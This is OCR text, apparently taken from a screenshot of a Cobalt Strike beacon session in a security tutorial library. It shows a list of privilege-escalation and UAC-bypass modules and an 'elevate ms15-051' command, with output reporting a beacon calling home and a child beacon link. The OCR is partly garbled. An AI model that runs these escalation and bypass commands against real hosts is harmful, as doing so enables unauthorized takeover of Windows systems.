 172.16.30.131 10.10.10.191 local - http jim.stevens WS1
172.16.30.144 172.16.30.144 local - http SYSTEM * WIN-P0KPH2O8A...
172.16.30.144 172.16.30.144 local - http user WIN-P0KPH2O8A...
Event Log X Beacon 172.16.30.144@3044 X Scripts X Listeners X
beacon> runasadmin
Beacon Command Elevators
========================
Exploit Description
------- -----------
ms16-032 Secondary Logon Handle Privilege Escalation (CVE-2016-099)
uac-cmstplua Bypass UAC with CMSTPLUA COM interface
uac-eventvwr Bypass UAC with eventvwr.exe
uac-schtasks Bypass UAC with schtasks.exe (via SilentCleanup)
uac-token-duplication Bypass UAC with Token Duplication
uac-wscript Bypass UAC with wscript.exe
beacon> elevate ms15-051 local - tcp (priv esc)
[*] Task Beacon to run windows/beacon_bind_tcp (127.0.0.1:9292) via ms15-051
[+] host called home, sent: 340033 bytes
[+] established link to child beacon: 172.16.30.144
[WIN-P0KPH2O8AKS] user/3044
零组资料文库